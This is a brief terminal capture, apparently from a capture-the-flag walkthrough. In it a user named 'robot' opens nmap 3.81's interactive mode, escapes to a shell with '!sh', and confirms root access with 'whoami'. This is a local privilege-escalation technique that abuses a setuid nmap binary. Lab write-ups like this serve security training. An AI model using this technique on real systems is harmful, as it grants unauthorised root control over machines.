 robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root